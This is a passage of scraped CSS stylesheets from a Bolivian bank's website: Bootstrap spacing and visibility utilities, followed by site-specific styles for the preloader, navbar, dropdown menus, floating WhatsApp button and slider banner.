	.mt-md-3 {
		margin-top: 1rem!important
	}
	.mr-md-3 {
		margin-right: 1rem!important
	}
	.mb-md-3 {
		margin-bottom: 1rem!important
	}
	.ml-md-3 {
		margin-left: 1rem!important
	}
	.mx-md-3 {
		margin-right: 1rem!important;
		margin-left: 1rem!important
	}
	.my-md-3 {
		margin-top: 1rem!important;
		margin-bottom: 1rem!important
	}
	.m-md-4 {
		margin: 1.5rem 1.5rem!important
	}
	.mt-md-4 {
		margin-top: 1.5rem!important
	}
	.mr-md-4 {
		margin-right: 1.5rem!important
	}
	.mb-md-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-md-4 {
		margin-left: 1.5rem!important
	}
	.mx-md-4 {
		margin-right: 1.5rem!important;
		margin-left: 1.5rem!important
	}
	.my-md-4 {
		margin-top: 1.5rem!important;
		margin-bottom: 1.5rem!important
	}
	.m-md-5 {
		margin: 3rem 3rem!important
	}
	.mt-md-5 {
		margin-top: 3rem!important
	}
	.mr-md-5 {
		margin-right: 3rem!important
	}
	.mb-md-5 {
		margin-bottom: 3rem!important
	}
	.ml-md-5 {
		margin-left: 3rem!important
	}
	.mx-md-5 {
		margin-right: 3rem!important;
		margin-left: 3rem!important
	}
	.my-md-5 {
		margin-top: 3rem!important;
		margin-bottom: 3rem!important
	}
	.p-md-0 {
		padding: 0 0!important
	}
	.pt-md-0 {
		padding-top: 0!important
	}
	.pr-md-0 {
		padding-right: 0!important
	}
	.pb-md-0 {
		padding-bottom: 0!important
	}
	.pl-md-0 {
		padding-left: 0!important
	}
	.px-md-0 {
		padding-right: 0!important;
		padding-left: 0!important
	}
	.py-md-0 {
		padding-top: 0!important;
		padding-bottom: 0!important
	}
	.p-md-1 {
		padding: .25rem .25rem!important
	}
	.pt-md-1 {
		padding-top: .25rem!important
	}
	.pr-md-1 {
		padding-right: .25rem!important
	}
	.pb-md-1 {
		padding-bottom: .25rem!important
	}
	.pl-md-1 {
		padding-left: .25rem!important
	}
	.px-md-1 {
		padding-right: .25rem!important;
		padding-left: .25rem!important
	}
	.py-md-1 {
		padding-top: .25rem!important;
		padding-bottom: .25rem!important
	}
	.p-md-2 {
		padding: .5rem .5rem!important
	}
	.pt-md-2 {
		padding-top: .5rem!important
	}
	.pr-md-2 {
		padding-right: .5rem!important
	}
	.pb-md-2 {
		padding-bottom: .5rem!important
	}
	.pl-md-2 {
		padding-left: .5rem!important
	}
	.px-md-2 {
		padding-right: .5rem!important;
		padding-left: .5rem!important
	}
	.py-md-2 {
		padding-top: .5rem!important;
		padding-bottom: .5rem!important
	}
	.p-md-3 {
		padding: 1rem 1rem!important
	}
	.pt-md-3 {
		padding-top: 1rem!important
	}
	.pr-md-3 {
		padding-right: 1rem!important
	}
	.pb-md-3 {
		padding-bottom: 1rem!important
	}
	.pl-md-3 {
		padding-left: 1rem!important
	}
	.px-md-3 {
		padding-right: 1rem!important;
		padding-left: 1rem!important
	}
	.py-md-3 {
		padding-top: 1rem!important;
		padding-bottom: 1rem!important
	}
	.p-md-4 {
		padding: 1.5rem 1.5rem!important
	}
	.pt-md-4 {
		padding-top: 1.5rem!important
	}
	.pr-md-4 {
		padding-right: 1.5rem!important
	}
	.pb-md-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-md-4 {
		padding-left: 1.5rem!important
	}
	.px-md-4 {
		padding-right: 1.5rem!important;
		padding-left: 1.5rem!important
	}
	.py-md-4 {
		padding-top: 1.5rem!important;
		padding-bottom: 1.5rem!important
	}
	.p-md-5 {
		padding: 3rem 3rem!important
	}
	.pt-md-5 {
		padding-top: 3rem!important
	}
	.pr-md-5 {
		padding-right: 3rem!important
	}
	.pb-md-5 {
		padding-bottom: 3rem!important
	}
	.pl-md-5 {
		padding-left: 3rem!important
	}
	.px-md-5 {
		padding-right: 3rem!important;
		padding-left: 3rem!important
	}
	.py-md-5 {
		padding-top: 3rem!important;
		padding-bottom: 3rem!important
	}
	.m-md-auto {
		margin: auto!important
	}
	.mt-md-auto {
		margin-top: auto!important
	}
	.mr-md-auto {
		margin-right: auto!important
	}
	.mb-md-auto {
		margin-bottom: auto!important
	}
	.ml-md-auto {
		margin-left: auto!important
	}
	.mx-md-auto {
		margin-right: auto!important;
		margin-left: auto!important
	}
	.my-md-auto {
		margin-top: auto!important;
		margin-bottom: auto!important
	}
}
@media (min-width:992px) {
	.m-lg-0 {
		margin: 0 0!important
	}
	.mt-lg-0 {
		margin-top: 0!important
	}
	.mr-lg-0 {
		margin-right: 0!important
	}
	.mb-lg-0 {
		margin-bottom: 0!important
	}
	.ml-lg-0 {
		margin-left: 0!important
	}
	.mx-lg-0 {
		margin-right: 0!important;
		margin-left: 0!important
	}
	.my-lg-0 {
		margin-top: 0!important;
		margin-bottom: 0!important
	}
	.m-lg-1 {
		margin: .25rem .25rem!important
	}
	.mt-lg-1 {
		margin-top: .25rem!important
	}
	.mr-lg-1 {
		margin-right: .25rem!important
	}
	.mb-lg-1 {
		margin-bottom: .25rem!important
	}
	.ml-lg-1 {
		margin-left: .25rem!important
	}
	.mx-lg-1 {
		margin-right: .25rem!important;
		margin-left: .25rem!important
	}
	.my-lg-1 {
		margin-top: .25rem!important;
		margin-bottom: .25rem!important
	}
	.m-lg-2 {
		margin: .5rem .5rem!important
	}
	.mt-lg-2 {
		margin-top: .5rem!important
	}
	.mr-lg-2 {
		margin-right: .5rem!important
	}
	.mb-lg-2 {
		margin-bottom: .5rem!important
	}
	.ml-lg-2 {
		margin-left: .5rem!important
	}
	.mx-lg-2 {
		margin-right: .5rem!important;
		margin-left: .5rem!important
	}
	.my-lg-2 {
		margin-top: .5rem!important;
		margin-bottom: .5rem!important
	}
	.m-lg-3 {
		margin: 1rem 1rem!important
	}
	.mt-lg-3 {
		margin-top: 1rem!important
	}
	.mr-lg-3 {
		margin-right: 1rem!important
	}
	.mb-lg-3 {
		margin-bottom: 1rem!important
	}
	.ml-lg-3 {
		margin-left: 1rem!important
	}
	.mx-lg-3 {
		margin-right: 1rem!important;
		margin-left: 1rem!important
	}
	.my-lg-3 {
		margin-top: 1rem!important;
		margin-bottom: 1rem!important
	}
	.m-lg-4 {
		margin: 1.5rem 1.5rem!important
	}
	.mt-lg-4 {
		margin-top: 1.5rem!important
	}
	.mr-lg-4 {
		margin-right: 1.5rem!important
	}
	.mb-lg-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-lg-4 {
		margin-left: 1.5rem!important
	}
	.mx-lg-4 {
		margin-right: 1.5rem!important;
		margin-left: 1.5rem!important
	}
	.my-lg-4 {
		margin-top: 1.5rem!important;
		margin-bottom: 1.5rem!important
	}
	.m-lg-5 {
		margin: 3rem 3rem!important
	}
	.mt-lg-5 {
		margin-top: 3rem!important
	}
	.mr-lg-5 {
		margin-right: 3rem!important
	}
	.mb-lg-5 {
		margin-bottom: 3rem!important
	}
	.ml-lg-5 {
		margin-left: 3rem!important
	}
	.mx-lg-5 {
		margin-right: 3rem!important;
		margin-left: 3rem!important
	}
	.my-lg-5 {
		margin-top: 3rem!important;
		margin-bottom: 3rem!important
	}
	.p-lg-0 {
		padding: 0 0!important
	}
	.pt-lg-0 {
		padding-top: 0!important
	}
	.pr-lg-0 {
		padding-right: 0!important
	}
	.pb-lg-0 {
		padding-bottom: 0!important
	}
	.pl-lg-0 {
		padding-left: 0!important
	}
	.px-lg-0 {
		padding-right: 0!important;
		padding-left: 0!important
	}
	.py-lg-0 {
		padding-top: 0!important;
		padding-bottom: 0!important
	}
	.p-lg-1 {
		padding: .25rem .25rem!important
	}
	.pt-lg-1 {
		padding-top: .25rem!important
	}
	.pr-lg-1 {
		padding-right: .25rem!important
	}
	.pb-lg-1 {
		padding-bottom: .25rem!important
	}
	.pl-lg-1 {
		padding-left: .25rem!important
	}
	.px-lg-1 {
		padding-right: .25rem!important;
		padding-left: .25rem!important
	}
	.py-lg-1 {
		padding-top: .25rem!important;
		padding-bottom: .25rem!important
	}
	.p-lg-2 {
		padding: .5rem .5rem!important
	}
	.pt-lg-2 {
		padding-top: .5rem!important
	}
	.pr-lg-2 {
		padding-right: .5rem!important
	}
	.pb-lg-2 {
		padding-bottom: .5rem!important
	}
	.pl-lg-2 {
		padding-left: .5rem!important
	}
	.px-lg-2 {
		padding-right: .5rem!important;
		padding-left: .5rem!important
	}
	.py-lg-2 {
		padding-top: .5rem!important;
		padding-bottom: .5rem!important
	}
	.p-lg-3 {
		padding: 1rem 1rem!important
	}
	.pt-lg-3 {
		padding-top: 1rem!important
	}
	.pr-lg-3 {
		padding-right: 1rem!important
	}
	.pb-lg-3 {
		padding-bottom: 1rem!important
	}
	.pl-lg-3 {
		padding-left: 1rem!important
	}
	.px-lg-3 {
		padding-right: 1rem!important;
		padding-left: 1rem!important
	}
	.py-lg-3 {
		padding-top: 1rem!important;
		padding-bottom: 1rem!important
	}
	.p-lg-4 {
		padding: 1.5rem 1.5rem!important
	}
	.pt-lg-4 {
		padding-top: 1.5rem!important
	}
	.pr-lg-4 {
		padding-right: 1.5rem!important
	}
	.pb-lg-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-lg-4 {
		padding-left: 1.5rem!important
	}
	.px-lg-4 {
		padding-right: 1.5rem!important;
		padding-left: 1.5rem!important
	}
	.py-lg-4 {
		padding-top: 1.5rem!important;
		padding-bottom: 1.5rem!important
	}
	.p-lg-5 {
		padding: 3rem 3rem!important
	}
	.pt-lg-5 {
		padding-top: 3rem!important
	}
	.pr-lg-5 {
		padding-right: 3rem!important
	}
	.pb-lg-5 {
		padding-bottom: 3rem!important
	}
	.pl-lg-5 {
		padding-left: 3rem!important
	}
	.px-lg-5 {
		padding-right: 3rem!important;
		padding-left: 3rem!important
	}
	.py-lg-5 {
		padding-top: 3rem!important;
		padding-bottom: 3rem!important
	}
	.m-lg-auto {
		margin: auto!important
	}
	.mt-lg-auto {
		margin-top: auto!important
	}
	.mr-lg-auto {
		margin-right: auto!important
	}
	.mb-lg-auto {
		margin-bottom: auto!important
	}
	.ml-lg-auto {
		margin-left: auto!important
	}
	.mx-lg-auto {
		margin-right: auto!important;
		margin-left: auto!important
	}
	.my-lg-auto {
		margin-top: auto!important;
		margin-bottom: auto!important
	}
}
@media (min-width:1200px) {
	.m-xl-0 {
		margin: 0 0!important
	}
	.mt-xl-0 {
		margin-top: 0!important
	}
	.mr-xl-0 {
		margin-right: 0!important
	}
	.mb-xl-0 {
		margin-bottom: 0!important
	}
	.ml-xl-0 {
		margin-left: 0!important
	}
	.mx-xl-0 {
		margin-right: 0!important;
		margin-left: 0!important
	}
	.my-xl-0 {
		margin-top: 0!important;
		margin-bottom: 0!important
	}
	.m-xl-1 {
		margin: .25rem .25rem!important
	}
	.mt-xl-1 {
		margin-top: .25rem!important
	}
	.mr-xl-1 {
		margin-right: .25rem!important
	}
	.mb-xl-1 {
		margin-bottom: .25rem!important
	}
	.ml-xl-1 {
		margin-left: .25rem!important
	}
	.mx-xl-1 {
		margin-right: .25rem!important;
		margin-left: .25rem!important
	}
	.my-xl-1 {
		margin-top: .25rem!important;
		margin-bottom: .25rem!important
	}
	.m-xl-2 {
		margin: .5rem .5rem!important
	}
	.mt-xl-2 {
		margin-top: .5rem!important
	}
	.mr-xl-2 {
		margin-right: .5rem!important
	}
	.mb-xl-2 {
		margin-bottom: .5rem!important
	}
	.ml-xl-2 {
		margin-left: .5rem!important
	}
	.mx-xl-2 {
		margin-right: .5rem!important;
		margin-left: .5rem!important
	}
	.my-xl-2 {
		margin-top: .5rem!important;
		margin-bottom: .5rem!important
	}
	.m-xl-3 {
		margin: 1rem 1rem!important
	}
	.mt-xl-3 {
		margin-top: 1rem!important
	}
	.mr-xl-3 {
		margin-right: 1rem!important
	}
	.mb-xl-3 {
		margin-bottom: 1rem!important
	}
	.ml-xl-3 {
		margin-left: 1rem!important
	}
	.mx-xl-3 {
		margin-right: 1rem!important;
		margin-left: 1rem!important
	}
	.my-xl-3 {
		margin-top: 1rem!important;
		margin-bottom: 1rem!important
	}
	.m-xl-4 {
		margin: 1.5rem 1.5rem!important
	}
	.mt-xl-4 {
		margin-top: 1.5rem!important
	}
	.mr-xl-4 {
		margin-right: 1.5rem!important
	}
	.mb-xl-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-xl-4 {
		margin-left: 1.5rem!important
	}
	.mx-xl-4 {
		margin-right: 1.5rem!important;
		margin-left: 1.5rem!important
	}
	.my-xl-4 {
		margin-top: 1.5rem!important;
		margin-bottom: 1.5rem!important
	}
	.m-xl-5 {
		margin: 3rem 3rem!important
	}
	.mt-xl-5 {
		margin-top: 3rem!important
	}
	.mr-xl-5 {
		margin-right: 3rem!important
	}
	.mb-xl-5 {
		margin-bottom: 3rem!important
	}
	.ml-xl-5 {
		margin-left: 3rem!important
	}
	.mx-xl-5 {
		margin-right: 3rem!important;
		margin-left: 3rem!important
	}
	.my-xl-5 {
		margin-top: 3rem!important;
		margin-bottom: 3rem!important
	}
	.p-xl-0 {
		padding: 0 0!important
	}
	.pt-xl-0 {
		padding-top: 0!important
	}
	.pr-xl-0 {
		padding-right: 0!important
	}
	.pb-xl-0 {
		padding-bottom: 0!important
	}
	.pl-xl-0 {
		padding-left: 0!important
	}
	.px-xl-0 {
		padding-right: 0!important;
		padding-left: 0!important
	}
	.py-xl-0 {
		padding-top: 0!important;
		padding-bottom: 0!important
	}
	.p-xl-1 {
		padding: .25rem .25rem!important
	}
	.pt-xl-1 {
		padding-top: .25rem!important
	}
	.pr-xl-1 {
		padding-right: .25rem!important
	}
	.pb-xl-1 {
		padding-bottom: .25rem!important
	}
	.pl-xl-1 {
		padding-left: .25rem!important
	}
	.px-xl-1 {
		padding-right: .25rem!important;
		padding-left: .25rem!important
	}
	.py-xl-1 {
		padding-top: .25rem!important;
		padding-bottom: .25rem!important
	}
	.p-xl-2 {
		padding: .5rem .5rem!important
	}
	.pt-xl-2 {
		padding-top: .5rem!important
	}
	.pr-xl-2 {
		padding-right: .5rem!important
	}
	.pb-xl-2 {
		padding-bottom: .5rem!important
	}
	.pl-xl-2 {
		padding-left: .5rem!important
	}
	.px-xl-2 {
		padding-right: .5rem!important;
		padding-left: .5rem!important
	}
	.py-xl-2 {
		padding-top: .5rem!important;
		padding-bottom: .5rem!important
	}
	.p-xl-3 {
		padding: 1rem 1rem!important
	}
	.pt-xl-3 {
		padding-top: 1rem!important
	}
	.pr-xl-3 {
		padding-right: 1rem!important
	}
	.pb-xl-3 {
		padding-bottom: 1rem!important
	}
	.pl-xl-3 {
		padding-left: 1rem!important
	}
	.px-xl-3 {
		padding-right: 1rem!important;
		padding-left: 1rem!important
	}
	.py-xl-3 {
		padding-top: 1rem!important;
		padding-bottom: 1rem!important
	}
	.p-xl-4 {
		padding: 1.5rem 1.5rem!important
	}
	.pt-xl-4 {
		padding-top: 1.5rem!important
	}
	.pr-xl-4 {
		padding-right: 1.5rem!important
	}
	.pb-xl-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-xl-4 {
		padding-left: 1.5rem!important
	}
	.px-xl-4 {
		padding-right: 1.5rem!important;
		padding-left: 1.5rem!important
	}
	.py-xl-4 {
		padding-top: 1.5rem!important;
		padding-bottom: 1.5rem!important
	}
	.p-xl-5 {
		padding: 3rem 3rem!important
	}
	.pt-xl-5 {
		padding-top: 3rem!important
	}
	.pr-xl-5 {
		padding-right: 3rem!important
	}
	.pb-xl-5 {
		padding-bottom: 3rem!important
	}
	.pl-xl-5 {
		padding-left: 3rem!important
	}
	.px-xl-5 {
		padding-right: 3rem!important;
		padding-left: 3rem!important
	}
	.py-xl-5 {
		padding-top: 3rem!important;
		padding-bottom: 3rem!important
	}
	.m-xl-auto {
		margin: auto!important
	}
	.mt-xl-auto {
		margin-top: auto!important
	}
	.mr-xl-auto {
		margin-right: auto!important
	}
	.mb-xl-auto {
		margin-bottom: auto!important
	}
	.ml-xl-auto {
		margin-left: auto!important
	}
	.mx-xl-auto {
		margin-right: auto!important;
		margin-left: auto!important
	}
	.my-xl-auto {
		margin-top: auto!important;
		margin-bottom: auto!important
	}
}
.text-justify {
	text-align: justify!important
}
.text-nowrap {
	white-space: nowrap!important
}
.text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
.text-left {
	text-align: left!important
}
.text-right {
	text-align: right!important
}
.text-center {
	text-align: center!important
}
@media (min-width:576px) {
	.text-sm-left {
		text-align: left!important
	}
	.text-sm-right {
		text-align: right!important
	}
	.text-sm-center {
		text-align: center!important
	}
}
@media (min-width:768px) {
	.text-md-left {
		text-align: left!important
	}
	.text-md-right {
		text-align: right!important
	}
	.text-md-center {
		text-align: center!important
	}
}
@media (min-width:992px) {
	.text-lg-left {
		text-align: left!important
	}
	.text-lg-right {
		text-align: right!important
	}
	.text-lg-center {
		text-align: center!important
	}
}
@media (min-width:1200px) {
	.text-xl-left {
		text-align: left!important
	}
	.text-xl-right {
		text-align: right!important
	}
	.text-xl-center {
		text-align: center!important
	}
}
.text-lowercase {
	text-transform: lowercase!important
}
.text-uppercase {
	text-transform: uppercase!important
}
.text-capitalize {
	text-transform: capitalize!important
}
.font-weight-normal {
	font-weight: 400
}
.font-weight-bold {
	font-weight: 700
}
.font-italic {
	font-style: italic
}
.text-white {
	color: #fff!important
}
.text-muted {
	color: #636c72!important
}
a.text-muted:focus, a.text-muted:hover {
	color: #4b5257!important
}
.text-primary {
	color: #e7142a!important
}
a.text-primary:focus, a.text-primary:hover {
	color: #e7142a!important
}
.text-success {
	color: #5cb85c!important
}
a.text-success:focus, a.text-success:hover {
	color: #449d44!important
}
.text-info {
	color: #5bc0de!important
}
a.text-info:focus, a.text-info:hover {
	color: #31b0d5!important
}
.text-warning {
	color: #f0ad4e!important
}
a.text-warning:focus, a.text-warning:hover {
	color: #ec971f!important
}
.text-danger {
	color: #ed1c24!important
}
a.text-danger:focus, a.text-danger:hover {
	color: #ed1c24!important
}
.text-gray-dark {
	color: #292b2c!important
}
a.text-gray-dark:focus, a.text-gray-dark:hover {
	color: #101112!important
}
.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}
.invisible {
	visibility: hidden!important
}
.hidden-xs-up {
	display: none!important
}
@media (max-width:575px) {
	.hidden-xs-down {
		display: none!important
	}
}
@media (min-width:576px) {
	.hidden-sm-up {
		display: none!important
	}
}
@media (max-width:767px) {
	.hidden-sm-down {
		display: none!important
	}
}
@media (min-width:768px) {
	.hidden-md-up {
		display: none!important
	}
}
@media (max-width:991px) {
	.hidden-md-down {
		display: none!important
	}
}
@media (min-width:992px) {
	.hidden-lg-up {
		display: none!important
	}
}
@media (max-width:1199px) {
	.hidden-lg-down {
		display: none!important
	}
}
@media (min-width:1200px) {
	.hidden-xl-up {
		display: none!important
	}
}
.hidden-xl-down {
	display: none!important
}
.visible-print-block {
	display: none!important
}
@media print {
	.visible-print-block {
		display: block!important
	}
}
.visible-print-inline {
	display: none!important
}
@media print {
	.visible-print-inline {
		display: inline!important
	}
}
.visible-print-inline-block {
	display: none!important
}
@media print {
	.visible-print-inline-block {
		display: inline-block!important
	}
}
@media print {
	.hidden-print {
		display: none!important
	}
}/*# sourceMappingURL=bootstrap.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://baneco.com.bo/css/scrolling-nav.css
body_size: -44
content:
body {
    width: 100%;
    height: 100%;
}

html {
    width: 100%;
    height: 100%;
}

@media(min-width:767px) {
    .header {
        padding: 20px 0;
        -webkit-transition: background .5s ease-in-out,padding .5s ease-in-out;
        -moz-transition: background .5s ease-in-out,padding .5s ease-in-out;
        transition: background .5s ease-in-out,padding .5s ease-in-out;
    }

    .top-nav-collapse {
        padding: 0;
    }
	
}

@media (min-width: 992px)
{
.navbar-toggleable-md .navbar-nav .nav-link {
    padding-right: 0.9375rem;
    padding-left: 0.4rem;
}

}

--- FILE ---
content_type: text/css
request_url: https://baneco.com.bo/css/style.css
body_size: 4989
content:
/*@import url(https://fonts.googleapis.com/css?family=Raleway:400,500,600,300,300italic,400italic,800,700);*/

@font-face {
  font-family: "Raleway";
  /*src: url("../fonts/FSDillonProRegular.OTF");*/
  src: url("../fonts/Poppins-Regular.ttf");	
}
html,
body {
    height: 100%;
}

body {
    font-family: "Raleway";
    font-weight: 100;
    font-size: 0.9rem;
    line-height: 1.1rem;
    -webkit-text-size-adjust: 100%;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    color: #666;
}

a,
button {
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    text-decoration: none;
}

a { color: #000; }
a:hover { color: #ed1c24; }

a.al{ color: #fff; }
a.al:hover { color: #ed1c24; }

a.atcl{ color: #ed1c24; font-weight: bold; }
a.atcl:hover { color: #fff; font-weight: bold; }

a,
a:hover,
a:focus,
button:hover,
button:focus {
    outline: 0 !important;
    text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    letter-spacing: 0px;
    margin-top: 0px;
    color: #222;
    font-weight: 600;
}

.text-color {
    color: #ed1c24;
}

.no-margin {
    margin: 0 !important;
}

hr {
    margin-top: 1.25rem;
    margin-bottom: 1.25rem;
    border: 0;
    border-top: 1px solid #eee;
}

h2 {
    /*font-size: 1.2rem;*/
    font-weight: 600;
    line-height: normal;
    margin: 0 0 15px;
    position: relative;
    text-transform: uppercase;
}
h4 {font-size: 1.1rem;}

.height-60 {
    width: 100%;
    height: 60px;
    clear: both;
    position: relative;
}

.height-40 {
    width: 100%;
    height: 40px;
    clear: both;
    position: relative;
}

.height-30 {
    width: 100%;
    height: 30px;
    clear: both;
    position: relative;
}
.height-20 {
    width: 100%;
    height: 20px;
    clear: both;
    position: relative;
}
.height-10 {
    width: 100%;
    height: 10px;
    clear: both;
    position: relative;
}
.height-5 {
    width: 100%;
    height: 5px;
    clear: both;
    position: relative;
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
}


/*   Preloader CSS
/*----------------------------------------*/
#preloader {
  background: #fff;
  height: 100%;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center; }
  #preloader .loading {
    display: flex; }
  #preloader .ctn-preloader {
    padding-left: 15px;
    padding-right: 15px; }
  #preloader .spinner {
    animation: spinner 3s infinite linear;
    border-radius: 50%;
    border: 3px solid #f1f6f8;
    border-left-color: #e7142a;
    border-top-color: #e7142a;
    margin: 0 auto 0em auto;
    position: absolute;
    left: -40px;
    right: -40px;
    bottom: -40px;
    top: -40px; }
    #preloader .spinner:before {
      content: "";
      width: 20px;
      height: 20px;
      border: 6px solid #fff;
      box-shadow: 0 0 20px 0 rgba(4, 46, 56, 0.2);
      background: #e7142a;
      position: absolute;
      right: 31px;
      top: 41px;
      border-radius: 50%; }
      @media (max-width: 576px) {
        #preloader .spinner:before {
          top: 18px; } }
  #preloader .round_spinner {
    border-width: 1px;
    border-color: #eef3f4;
    border-style: solid;
    border-radius: 50%;
    background-color: #fdfdfd;
    box-shadow: 0 0 100px 0 rgba(4, 46, 56, 0.14);
    width: 248px;
    height: 248px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    margin: 40px auto 80px; }
    @media (max-width: 576px) {
      #preloader .round_spinner {
        width: 155px;
        height: 155px; } }
    #preloader .round_spinner h4 {
      font-size: 30px;
      font-weight: 400;
      margin-bottom: 0;
      color: #e7142a;
      margin-top: 10px; }
      #preloader .round_spinner h4 span {
        font-weight: 700; }

#preloader .head {
  color: #e7142a;
  display: block;
  font-size: 26px;
  font-weight: 700;
  letter-spacing: 5.2px;
  text-transform: uppercase;
  text-align: center;
  font-family: "Roboto", sans-serif;
  margin: 5% 0 1% 0;
  padding: 0; }

#preloader p {
  color: #333;
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  border: none;
  margin: 0;
  padding: 0; }

@keyframes spinner {
  to {
    transform: rotateZ(360deg); } }



/* ====================================================================================================================
 * Navbar
 * ====================================================================================================================*/

.logo {
    color: #fff !important;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 700;
}

.top-bar {
    width: 100%; background: #ed1c24; top: 0px;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.top-bar ul {
    margin: 0px;
    padding: 0px;
}

.top-bar ul li {
    padding: 0px;
    vertical-align: middle;
}

.top-bar ul li:last-child a {
    border-right: 0px;
}

.top-bar ul li a {
    display: block;
    height: 30px;
    line-height: 30px;
    padding: 0px 5px;
    color: #fff;
    text-align: center;
}

.top-bar ul li a:hover {
    color: #aeb5b9;
}


.buttonlogin{background: #fff; border-radius: 15px; padding:7px;}
.btnlogin{color:#ed1c24; text-align: center; font-size: 16px;}



.top-bar ul.top-socials li a {
    font-size: 15px;
    width: auto;
    padding: 0px 3px;
    text-align: center;
}

.header {
   background: #ed1c24;
    margin: 0; padding: 5px 0 5px 0;
    border-color: transparent;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
}

.header .bg-inverse {
    background-color: #ed1c24 !important;
}

.top-nav-collapse .top-bar {
    display: none;
	
}

.top-nav-collapse.header {
    /*background-color: rgba(0, 0, 0, 0.95);*/
	background: #ed1c24;
}

.navbar-inverse .navbar-nav .nav-link {
    color: rgba(255, 255, 255, 1);
}


.navbar-inverse .navbar-nav>li>a:focus,
.navbar-inverse .navbar-nav>li>a:hover {
    color: #fff;
    background-color: transparent;
}

.navbar-inverse .navbar-nav>li>a {
    color: #fff;
    border-bottom: 2px solid transparent; font-size: 16.7px; padding: 0px;
}

.navbar-inverse .navbar-nav>li:hover>a,
.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:focus,
.navbar-inverse .navbar-nav>.active>a:hover {
    color: #aeb5b9;
    background-color: transparent;
    
}


.navbar-inverse .navbar-nav li a:hover,
.navbar-inverse .navbar-nav li a.active,
.navbar-inverse .navbar-nav li a.active:focus,
.navbar-inverse .navbar-nav li a.active:hover {
    color: #aeb5b9;
    background-color: transparent;
   
}

.navbar-inverse .navbar-nav li ul li a:hover,
.navbar-inverse .navbar-nav li ul li a.active,
.navbar-inverse .navbar-nav li ul li a.active:focus,
.navbar-inverse .navbar-nav li ul li a.active:hover {
    color: #ed1c24;
    background-color: transparent;
   
}

.dropdown-submenu {position: relative;}
.dropdown-submenu>.dropdown-menu { top: 0; left: 100%; margin-top: -6px; margin-left: 0px;  -webkit-border-radius: 0 6px 6px 6px; -moz-border-radius: 0 6px 6px;    border-radius: 0 6px 6px 6px; padding: 15px 10px 15px 10px; background: #f9f9f9; font-size: 15px; }
.dropdown-submenu:hover>.dropdown-menu { display: block; }
.dropdown-submenu>a:after { display: block; content: " "; float: right; width: 0; height: 0; border-color: transparent; border-style: solid; border-width: 5px 5px 5px 5px;    border-left-color: #ccc; margin-top: 5px; margin-right: -10px; }
.dropdown-submenu:hover>a:after { border-left-color: #fff; }
.dropdown-submenu.pull-left { float: none; }
.dropdown-submenu.pull-left>.dropdown-menu { left: -100%; margin-left: 10px; -webkit-border-radius: 6px 0 6px 6px; -moz-border-radius: 6px 0 6px 6px; border-radius: 6px 0 6px 6px;}

@media (max-width: 767px) {
.dropdown-submenu {position: relative;}
.dropdown-submenu>.dropdown-menu { padding: 15px 10px 15px 10px; }
}

/*===========Punto de reclamo========*/
.reclamo { position:fixed; width: 80px; height: 80px; bottom: 60px; left: 0px; z-index: 100; cursor: pointer; }

/*===========WHATSAPP========*/
.whatsapp { position:fixed; width:60px; height:60px; bottom:80px; border-radius: 50%; right:10px; background-color:#666666; color:#FFF; text-align:center; font-size:30px;  z-index:100; }
.whatsapp:hover { background-color:#25d366; color:#FFF; }		
.whatsapp-icon { margin-top:13px; }

/* ====================================================================================================================
 * Sliders
 * ====================================================================================================================*/

.relative {
    position: relative;
    z-index: 1;
}

.home_over::before {
    content: "";
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    z-index: 0;
}

.flexslider {
    padding: 0;
    margin: 0;
    border: 0px;
    background-color: transparent;
}

.flexslider .slides li h1 {
    color: #fff;
    font-size: 6rem;
    font-weight: 700;
    letter-spacing: -1px;
    text-transform: capitalize;
    position: relative;
    font-family: "Raleway";
}

.flexslider .slides li p {
    color: #fff;
}

.testi-slider {
    text-align: center;
}

.testi-slider p {
    color: #fff;
    font-style: italic;
    font-weight: 400;
    font-size: 0.9rem;
    line-height: 3rem;
    margin: 1.25rem 0;
    font-family: "Raleway";
}

.testi-slider h5 {
    color: #1abc9c;
    font-weight: 400;
    text-transform: capitalize;
}

.testi-slider i {
    display: block;
    font-size: 2.5rem;
    color: #fff;
}
/**************************************************************BANNER*******************************************************************/
/*.slider-banner { width: 100%; text-align: center; background: #b10e0f; padding-top: 75px; }*/

.slider-banner { width: 100%; text-align: center; background: #ffffff; padding-top: 75px; }

.slider-banner .slides img { width: 100%; height: 100%; max-height: 650px; } 
@media (max-width: 1400px) and (min-width: 809px) { 
	.slider-banner { width: 100%; padding-top: 0px; }
	.slider-banner .slides img { width: 100%; height: 100%; max-height: 350px;  }	
}
@media (max-width: 808px) and (min-width: 320px) {
	.slider-banner { padding-top: 0px; }
	.slider-banner .slides img { width: 100%; height: 100%; }
}

.no-js #loader {
    display: none;
}

.js #loader {
    display: block;
    position: absolute;
    left: 100px;
    top: 0;
}

.se-pre-con {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: url(../images/Preloader_3.gif) center no-repeat #fff;
}

.mouse-down {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 80px;
    text-align: center;
